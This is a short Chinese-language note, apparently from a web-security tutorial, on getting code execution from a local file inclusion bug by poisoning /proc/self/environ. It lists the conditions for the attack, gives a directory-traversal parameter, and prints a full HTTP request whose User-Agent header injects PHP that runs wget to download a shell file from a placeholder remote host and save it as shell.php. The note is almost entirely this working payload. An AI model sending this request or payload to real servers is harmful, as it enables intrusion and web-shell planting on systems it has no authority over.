 1. 包含位置： User Agent
2. environ 文件可读(可读权限)
3. 受权限限制(root)
proc/self/environ 中保存 UA 头。如果在 User Agent 中插入php代码，则php代码会被写入
到 environ 中
?input=../../../../proc/self/environ
GET /web/LFI_base.php?input=../../../../proc/self/environ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 <?system('wget http://123.456.789/Shells/gny.txt -O shell.php'
Connection: close
Ex：
shell via LFI - proc/self/environ method